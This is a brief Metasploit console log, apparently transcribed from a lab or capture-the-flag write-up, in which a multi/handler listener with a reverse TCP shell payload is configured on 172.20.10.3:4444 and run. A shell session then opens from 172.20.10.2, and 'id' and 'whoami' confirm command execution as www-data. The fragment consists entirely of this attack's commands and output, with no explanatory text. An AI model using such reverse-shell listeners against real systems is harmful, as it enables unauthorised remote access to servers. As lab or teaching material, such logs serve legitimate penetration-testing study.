 msf exploit(multi/handler) > set LHOST 172.20.10.3
LHOST => 172.20.10.3
msf exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.20.10.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.3:4444
[*] Command shell session 1 opened (172.20.10.3:4444 -> 172.20.10.2:59294) at 2026-03-25 15:28:00 +0530
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
whoami
www-data